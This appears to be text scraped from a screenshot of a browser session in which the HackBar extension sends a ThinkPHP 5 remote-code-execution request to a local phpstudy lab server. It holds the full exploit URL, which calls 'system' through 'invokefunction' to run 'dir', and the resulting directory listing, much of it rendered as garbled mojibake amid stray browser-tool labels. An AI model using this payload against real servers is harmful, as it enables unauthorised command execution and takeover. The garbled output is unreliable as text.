 127.0.0.1/tp5/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[...
5
学校 Tools 代码审计 Ttoc's blog aliyun 高校计划 - 免费学生云... 文章
������ D �eľ��� Data �������к��� 4C56-9310 D:\phpstudy_pro\WWW\127.0.0.1\tp5\public ��Ŀ¼ 2023-10-09 16:50
. 2023-10-09 16:56
.. 2018-11-11 09:19 216 .htaccess 2018-11-11 09:19 1,150 favicon.ico 2018-11-11 09:19 837 index.php 2018-11-11 09:19 24 robots.txt 2018-11-11 09:19 736 router.php 2023-10-09 16:50
static 5 ���ļ� 2,963 �ֽ� 3 ��Ŀ¼ 357,225,283,584 �����ֽ� 3 ��Ŀ¼ 357,225,283,584 �����ֽ�
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse Web Scraper Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/tp5/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir
Use POST method
MODIFY HEADER